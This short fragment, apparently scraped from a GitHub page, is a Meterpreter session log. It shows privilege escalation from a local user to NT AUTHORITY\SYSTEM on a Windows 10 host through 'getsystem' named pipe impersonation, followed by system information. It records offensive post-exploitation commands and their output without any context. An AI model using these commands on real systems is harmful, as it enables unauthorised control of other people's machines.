 meterpreter > getuid
Server username: DESKTOP-PESQ21S\Apex
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : DESKTOP-PESQ21S
OS              : Windows 10 (Build 10586).
Architecture    : x64 (Current Process is WOW64)
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter   _ : x86/win32